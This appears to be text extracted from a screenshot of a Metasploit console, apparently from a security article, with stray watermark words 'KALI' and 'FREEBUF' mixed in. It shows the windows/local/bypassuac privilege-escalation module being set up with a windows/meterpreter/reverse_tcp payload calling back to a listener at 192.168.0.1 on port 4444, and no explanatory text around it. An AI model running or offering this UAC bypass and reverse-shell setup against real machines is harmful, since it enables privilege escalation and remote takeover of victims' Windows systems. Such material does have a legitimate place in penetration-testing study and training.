 msf6 exploit(windows/local/bypassuac) > set lhost 192.168.0.1
lhost => 192.168.0.1
msf6 exploit(windows/local/bypassuac) > show options
Module options (exploit/windows/local/bypassuac):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on.
TECHNIQUE EXE yes Technique to use if UAC is turned off (Accepted: PSH, EXE)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
KALI
Exploit target:
Id Name
-- ----
0 Windows x86
FREEBUF